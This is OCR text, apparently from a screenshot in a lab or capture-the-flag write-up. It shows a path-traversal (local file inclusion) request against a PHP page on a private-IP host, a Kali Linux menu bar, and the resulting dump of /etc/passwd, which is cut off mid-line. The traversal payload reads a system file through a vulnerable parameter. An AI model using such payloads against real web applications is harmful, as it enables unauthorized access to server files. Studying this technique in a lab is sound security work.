 192.168.6.192:8080/index.php?view=../../../../../../etc/pa
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
MAIN PAGE ABOUT US CONTACT
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-